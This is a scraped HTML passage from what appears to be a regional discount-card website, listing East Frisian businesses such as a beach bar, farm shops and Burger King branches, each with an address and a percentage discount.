				<img width="1280" height="960" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick.jpeg" class="attachment-full size-full wp-post-image" alt="wattnblick" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick.jpeg 1280w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-300x225.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-1024x768.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-768x576.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2023/05/wattnblick-600x450.jpeg 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/strand-norddeich-26506-norden-watt-nblick/">
					Watt N´Blick Strandbar				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Strand Norddeich, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/westerstr-85-26506-norden-farbtupfer-keramik-malstudio/">
				<img width="1800" height="1200" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/01/Ansicht-Rohkeramik.jpg" class="attachment-full size-full wp-post-image" alt="Ansicht Rohkeramik" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/01/Ansicht-Rohkeramik.jpg 1800w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/01/Ansicht-Rohkeramik-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/01/Ansicht-Rohkeramik-1024x683.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/01/Ansicht-Rohkeramik-768x512.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/01/Ansicht-Rohkeramik-1536x1024.jpg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_feature_image/2023/01/Ansicht-Rohkeramik-600x400.jpg 600w" sizes="auto, (max-width: 1800px) 100vw, 1800px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -GRATIS% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/westerstr-85-26506-norden-farbtupfer-keramik-malstudio/">
					Farbtupfer Keramik Malstudio				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Westerstr.85, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/tourist-information-grosses-meer/">
				<img width="1920" height="1080" src="https://ostfrieslandcard.com/wp-content/uploads/2022/12/88C5F828-99DF-49C8-AF2C-7FFDE0353C3A.jpeg" class="attachment-full size-full wp-post-image" alt="88C5F828 99DF 49C8 AF2C 7FFDE0353C3A" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2022/12/88C5F828-99DF-49C8-AF2C-7FFDE0353C3A.jpeg 1920w, https://ostfrieslandcard.com/wp-content/uploads/2022/12/88C5F828-99DF-49C8-AF2C-7FFDE0353C3A-300x169.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2022/12/88C5F828-99DF-49C8-AF2C-7FFDE0353C3A-1024x576.jpeg 1024w, https://ostfrieslandcard.com/wp-content/uploads/2022/12/88C5F828-99DF-49C8-AF2C-7FFDE0353C3A-768x432.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/2022/12/88C5F828-99DF-49C8-AF2C-7FFDE0353C3A-1536x864.jpeg 1536w, https://ostfrieslandcard.com/wp-content/uploads/2022/12/88C5F828-99DF-49C8-AF2C-7FFDE0353C3A-600x338.jpeg 600w" sizes="auto, (max-width: 1920px) 100vw, 1920px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -20% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/tourist-information-grosses-meer/">
					Tourist-Information Großes Meer				</a>
			</h4>
            <p> </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Gästehafen 1, 26624 Südbrookmerland            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						4					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 80%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/sattlerstrasse-24-26506-norden-baliwood/">
				<img width="2560" height="1707" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/09/DSC00024-scaled.jpg" class="attachment-full size-full wp-post-image" alt="DSC00024 scaled" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/09/DSC00024-scaled.jpg 2560w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/09/DSC00024-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/09/DSC00024-1024x683.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/09/DSC00024-768x512.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/09/DSC00024-1536x1024.jpg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/09/DSC00024-600x400.jpg 600w" sizes="auto, (max-width: 2560px) 100vw, 2560px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/sattlerstrasse-24-26506-norden-baliwood/">
					Baliwood				</a>
			</h4>
            <p>Massivholzmöbel aus Suarholz im Herzen von Ostfriesland </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Sattlerstraße 24, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/bauen-wohnen/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Bauen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/westgaster-muehle/">
				<img width="1197" height="1800" src="https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3.jpeg" class="attachment-full size-full wp-post-image" alt="EFE2A060 5AEE 4756 95D4 744F0841AEE3" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3.jpeg 1197w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-200x300.jpeg 200w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-681x1024.jpeg 681w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-768x1155.jpeg 768w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-1021x1536.jpeg 1021w, https://ostfrieslandcard.com/wp-content/uploads/2022/04/EFE2A060-5AEE-4756-95D4-744F0841AEE3-600x902.jpeg 600w" sizes="auto, (max-width: 1197px) 100vw, 1197px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -50% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/westgaster-muehle/">
					Westgaster Mühle				</a>
			</h4>
            <p>Wunderschöne Teestube und Hofladen </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Alleestraße 65, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						3					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 60%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/hagenpolder-1-26736-krummhoern-biolandhof-agena-dreyer/">
				<img width="1618" height="1080" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/Agena6-1.jpg" class="attachment-full size-full wp-post-image" alt="Agena6 1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/Agena6-1.jpg 1618w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/Agena6-1-300x200.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/Agena6-1-1024x684.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/Agena6-1-768x513.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/Agena6-1-1536x1025.jpg 1536w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/Agena6-1-600x400.jpg 600w" sizes="auto, (max-width: 1618px) 100vw, 1618px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/hagenpolder-1-26736-krummhoern-biolandhof-agena-dreyer/">
					Biolandhof Agena Dreyer				</a>
			</h4>
            <p>Tolle Auswahl und super Qualität </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Hagenpolder 1, 26736 Krummhörn            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/neuenglaender-strasse-18-westerstede-wild-auf-fleisch/">
				<img width="1440" height="1080" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/rinder.jpg" class="attachment-full size-full wp-post-image" alt="rinder" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/rinder.jpg 1440w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/rinder-300x225.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/rinder-1024x768.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/rinder-768x576.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2022/03/rinder-600x450.jpg 600w" sizes="auto, (max-width: 1440px) 100vw, 1440px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/neuenglaender-strasse-18-westerstede-wild-auf-fleisch/">
					Wild auf Fleisch				</a>
			</h4>
            <p>Lecker Fleisch aus der Region </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Neuengländer Straße 18, Westerstede            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/geschmackssachen-greetsiel/">
				<img width="1440" height="1920" src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/IMG_5003.jpg" class="attachment-full size-full wp-post-image" alt="IMG 5003" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/10/IMG_5003.jpg 1440w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/IMG_5003-600x800.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/IMG_5003-225x300.jpg 225w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/IMG_5003-768x1024.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2021/10/IMG_5003-1152x1536.jpg 1152w" sizes="auto, (max-width: 1440px) 100vw, 1440px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -5% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/geschmackssachen-greetsiel/">
					Geschmackssachen Greetsiel				</a>
			</h4>
            <p>Fantastische Auswahl und lecker Angebote </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Am Leeger 18, 26736 Krummhörn            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/burger-king-norden/">
				<img width="952" height="536" src="https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1.jpeg" class="attachment-full size-full wp-post-image" alt="62C3907F B7A8 4DE2 8E29 05F81FA70FC1" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1.jpeg 952w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1-600x338.jpeg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1-300x169.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/62C3907F-B7A8-4DE2-8E29-05F81FA70FC1-768x432.jpeg 768w" sizes="auto, (max-width: 952px) 100vw, 952px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -15% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/burger-king-norden/">
					Burger King Norden				</a>
			</h4>
            <p>Saftige Burger, Softeis und vieles mehr… </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Bahnhofstraße 14B, 26506 Norden            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						1					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 20%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/emder-strasse-19-26603-aurich-burger-king-aurich/">
				<img width="511" height="511" src="https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65.jpeg" class="attachment-full size-full wp-post-image" alt="EF2D7794 70DE 4D31 9E34 18BB69724A65" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65.jpeg 511w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65-300x300.jpeg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65-100x100.jpeg 100w, https://ostfrieslandcard.com/wp-content/uploads/2021/07/EF2D7794-70DE-4D31-9E34-18BB69724A65-150x150.jpeg 150w" sizes="auto, (max-width: 511px) 100vw, 511px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -15% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/emder-strasse-19-26603-aurich-burger-king-aurich/">
					Burger King Aurich				</a>
			</h4>
            <p>Saftige Burger, Softeis und vieles mehr… </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Emder Straße 19, 26603 Aurich            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/gastronomie-bar/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_23_9043283243.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/poststrasse-67-26629-grossefehn-holtrop-lastenrad-ostfriesland/">
				<img width="1397" height="929" src="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/07/120492173_115281646999371_31938590027675517_n.jpg" class="attachment-full size-full wp-post-image" alt="120492173 115281646999371 31938590027675517 n" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/07/120492173_115281646999371_31938590027675517_n.jpg 1397w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/07/120492173_115281646999371_31938590027675517_n-600x399.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/07/120492173_115281646999371_31938590027675517_n-300x199.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/07/120492173_115281646999371_31938590027675517_n-1024x681.jpg 1024w, https://ostfrieslandcard.com/wp-content/uploads/job-manager-uploads/listing_gallery_images/2021/07/120492173_115281646999371_31938590027675517_n-768x511.jpg 768w" sizes="auto, (max-width: 1397px) 100vw, 1397px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -10% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/poststrasse-67-26629-grossefehn-holtrop-lastenrad-ostfriesland/">
					Lastenrad Ostfriesland				</a>
			</h4>
            <p>Euer Lastenrad Profi in Ostfriesland </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Postweg 67, 26629 Großefehn            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/freizeit-kultur/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2021/10/imageedit_21_8531992481.png" alt="Category Custom Icon" /></div></a></div> </div>
        
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/fuddenhof/">
				<img width="1200" height="1600" src="https://ostfrieslandcard.com/wp-content/uploads/2021/06/d531924c-2381-4a3d-9f97-d68fc3865736.jpg" class="attachment-full size-full wp-post-image" alt="d531924c 2381 4a3d 9f97 d68fc3865736" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/06/d531924c-2381-4a3d-9f97-d68fc3865736.jpg 1200w, https://ostfrieslandcard.com/wp-content/uploads/2021/06/d531924c-2381-4a3d-9f97-d68fc3865736-600x800.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/06/d531924c-2381-4a3d-9f97-d68fc3865736-225x300.jpg 225w, https://ostfrieslandcard.com/wp-content/uploads/2021/06/d531924c-2381-4a3d-9f97-d68fc3865736-768x1024.jpg 768w, https://ostfrieslandcard.com/wp-content/uploads/2021/06/d531924c-2381-4a3d-9f97-d68fc3865736-1152x1536.jpg 1152w" sizes="auto, (max-width: 1200px) 100vw, 1200px">			</a>

		</div>

	
	<div class="eltd-ls-item-inner">
 <div id="job_sal">
          -15% </div> 		<div class="eltd-ls-item-title">
            <p>           </p>
			<h4 class="eltd-listing-title">
				<a href="https://ostfrieslandcard.com/vorteil/fuddenhof/">
					Fuddenhof				</a>
			</h4>
            <p>Tierwohl und höchste Qualität </p>
		</div>

        
            <div class="eltd-ls-item-address">
                               <i class="fa fa-map-marker" aria-hidden="true"></i> Fuddenweg 1, 26629 Holtrop            </div>
<div id="cat_sec">  <div class="eltd-tax-wrapper eltd-listing-cat-wrapper"><a href="https://ostfrieslandcard.com/vorteil-kategorie/einkaufen-lifestyle/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Einkaufen_white.png" alt="Category Custom Icon" /></div></a><a href="https://ostfrieslandcard.com/vorteil-kategorie/veranstaltungen-events/"><div class="eltd-ls-cat-icon eltd-custom-icon"><img src="https://ostfrieslandcard.com/wp-content/uploads/2020/12/Events_white.png" alt="Category Custom Icon" /></div></a></div> </div>
        			<div class="eltd-ls-item-content">
							<div class="eltd-listing-rating-holder">

				

				<div class="eltd-average-rating">
					<span>
						1.5					</span>
				</div>

				<div class="eltd-listing-rating-stars-holder">
					<span class="eltd-rating-stars" style="width: 30%"></span>
				</div>

			</div>
					</div>
		
	</div>

</article><article class="eltd-ls-related-item">

	
		<div class="eltd-ls-item-image">
<div id="book_mark">   </div>
            
			
			<a href="https://ostfrieslandcard.com/vorteil/ena-home/">
				<img width="960" height="960" src="https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n.jpg" class="attachment-full size-full wp-post-image" alt="106010976 157652935879891 7879317688724943476 n" decoding="async" loading="lazy" srcset="https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n.jpg 960w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n-300x300.jpg 300w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n-100x100.jpg 100w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n-600x600.jpg 600w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n-150x150.jpg 150w, https://ostfrieslandcard.com/wp-content/uploads/2021/05/106010976_157652935879891_7879317688724943476_n-768x768.jpg 768w, 